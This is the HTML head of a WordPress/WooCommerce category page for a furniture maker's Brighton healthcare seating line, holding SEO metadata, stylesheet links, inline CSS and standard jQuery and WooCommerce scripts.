

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/
body_size: 27899
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.1 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Full Long Box Spring for Behavioral Healthcare | Furniture Concepts</title>
	<meta name="description" content="Full Long Box Spring by Furniture Concepts is a premium bedding solution available wholesale for Behavioral Healthcare, Supportive Housing, &amp; Assisted Living facilities. Get your pricing now!" />
	<link rel="canonical" href="https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BRIGHTON (QUICK SHIP) Archives" />
	<meta property="og:description" content="Full Long Box Spring by Furniture Concepts is a premium bedding solution available wholesale for Behavioral Healthcare, Supportive Housing, &amp; Assisted Living facilities. Get your pricing now!" />
	<meta property="og:url" content="https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/" />
	<meta property="og:site_name" content="Furniture Concepts" />
	<meta property="og:image" content="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Tan-2.webp" />
	<meta property="og:image:width" content="764" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@FurntureConcepts" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/","url":"https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/","name":"Full Long Box Spring for Behavioral Healthcare | Furniture Concepts","isPartOf":{"@id":"https://furnitureconcepts.com/#website"},"primaryImageOfPage":{"@id":"https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/#primaryimage"},"image":{"@id":"https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/#primaryimage"},"thumbnailUrl":"https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C.png","description":"Full Long Box Spring by Furniture Concepts is a premium bedding solution available wholesale for Behavioral Healthcare, Supportive Housing, & Assisted Living facilities. Get your pricing now!","breadcrumb":{"@id":"https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/#primaryimage","url":"https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C.png","contentUrl":"https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://furnitureconcepts.com/"},{"@type":"ListItem","position":2,"name":"UPHOLSTERED SEATING","item":"https://furnitureconcepts.com/products/products-seating-collections/"},{"@type":"ListItem","position":3,"name":"HEALTHCARE SEATING","item":"https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/"},{"@type":"ListItem","position":4,"name":"BRIGHTON (QUICK SHIP)"}]},{"@type":"WebSite","@id":"https://furnitureconcepts.com/#website","url":"https://furnitureconcepts.com/","name":"Furniture Concepts","description":"Mindful Design Solutions for Group Living Environments","publisher":{"@id":"https://furnitureconcepts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://furnitureconcepts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://furnitureconcepts.com/#organization","name":"Furniture Concepts","url":"https://furnitureconcepts.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://furnitureconcepts.com/#/schema/logo/image/","url":"https://furnitureconcepts.com/wp-content/uploads/2021/12/fc-logo-org.jpg","contentUrl":"https://furnitureconcepts.com/wp-content/uploads/2021/12/fc-logo-org.jpg","width":387,"height":387,"caption":"Furniture Concepts"},"image":{"@id":"https://furnitureconcepts.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/furnitureconceptscontractfurniture/","https://x.com/FurntureConcepts","https://www.linkedin.com/company/furniture-concepts/","https://www.pinterest.com/furntureconcpts/_created/","https://www.youtube.com/watch?v=DHPa24pSzPM"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//wordpress.livechat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Furniture Concepts &raquo; Feed" href="https://furnitureconcepts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Concepts &raquo; Comments Feed" href="https://furnitureconcepts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Concepts &raquo; BRIGHTON (QUICK SHIP) Category Feed" href="https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/brighton/feed/" />
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.woff" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='text-widgets-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.11' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://furnitureconcepts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://furnitureconcepts.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://furnitureconcepts.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://furnitureconcepts.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://furnitureconcepts.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #2c828f;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #666666;--wp--preset--color--fl-accent: #2c828f;--wp--preset--color--fl-accent-hover: #000000;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #000000;--wp--preset--color--fl-topbar-hover: #a8bc1c;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #2b7bb9;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #a7bd1d;--wp--preset--color--fl-nav-link: #ffffff;--wp--preset--color--fl-nav-hover: #000000;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://furnitureconcepts.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.16.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://furnitureconcepts.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.11' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/font-awesome.min.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/slick.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/magnific-popup.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wp-tsasp-public-css-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/wp-tsasp-public.min.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-2a6ef073be46d3a7a4f1763fafb7ca62-css' href='https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/2a6ef073be46d3a7a4f1763fafb7ca62-layout-bundle.css?ver=2.10.0.5-1.5.2.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://furnitureconcepts.com/wp-content/uploads/maxmegamenu/style.css?ver=e566bb' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://furnitureconcepts.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//furnitureconcepts.com/wp-content/uploads/pum/pum-site-styles.css?generated=1764070496&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='wc_quote_front_styles-css' href='https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/css/wc-quote-front.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://furnitureconcepts.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://furnitureconcepts.com/wp-content/uploads/bb-theme/skin-6934480710e20.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://furnitureconcepts.com/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://furnitureconcepts.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-ae242eac991e77a739ef46c85723469b-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C400%7CPoppins%3A400%2C700&#038;ver=6.9' media='all' />
<script src="https://furnitureconcepts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://furnitureconcepts.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
